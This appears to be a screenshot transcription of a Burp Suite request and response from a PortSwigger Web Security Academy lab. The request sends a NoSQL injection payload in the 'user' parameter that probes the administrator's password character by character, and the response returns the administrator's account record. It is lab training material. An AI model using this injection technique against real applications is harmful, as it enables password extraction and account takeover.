 Request
Pretty Raw Hex Hackvertor
\n
1 GET /user/lookup?user=administrator'%26%26this.password[0]=='j HTTP/2
2 Host: 0af400070320fe8280a44ebf00ca007f.web-security-academy.net
3 Cookie: session=Sesc9bxZYA11sJqGH6TFuOYYTskSkEZW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af400070320fe8280a44ebf00ca007f.web-security-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Site: same-origin
2 Priority: u=4
3 Te: trailers
4
5
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }